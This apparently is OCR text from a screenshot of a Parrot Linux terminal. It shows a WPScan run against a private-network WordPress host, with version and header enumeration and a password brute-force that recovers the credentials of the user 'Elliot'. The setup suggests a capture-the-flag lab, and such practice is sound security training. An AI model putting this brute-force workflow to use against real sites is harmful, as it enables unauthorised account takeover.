 Applications Places System
12.15 / 11.75 / 11.57
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
HackerSploit
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 2.9.3
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[+] URL: http://192.168.1.108/
[+] Started: Sun Apr 22 00:21:26 2018
[+] robots.txt available under: 'http://192.168.1.108/robots.txt'
[!] The WordPress 'http://192.168.1.108/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache
[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] XML-RPC Interface available under: http://192.168.1.108/xmlrpc.php
[+] WordPress version 4.3.16 (Released on 2018-04-03) identified from links opml
[+] Enumerating plugins from pas ...
[+] No plugins found
[+] Starting the password brute
[+] [SUCCESS] Login : Elliot P -0652
Open Terminal
Open Tab
Close Window
Copy
Paste
Profiles
Show Menubar
Brute Forcing 'Elliot' Time: 0 ========================================= > (5640 / 11452) 49.24% ETA: 00:02:00
+----+--------+------+-----------+
| Id | Login | Name | Password
+----+--------+------+-----------+
| | Elliot | | ER28-0652 |
+----+--------+------+-----------+
[+] Finished: Sun Apr 22 00:23:34 2018
[+] Requests Done: 6012
[+] Memory used: 51.223 MB
[+] Elapsed time: 00:02:08
[x]-[root@parrot]-[/home/alexis/Desktop]
#
Menu [Parrot Terminal] [user's Blog! › Log In - ... [*Unsaved Document 1 ... Parrot Terminal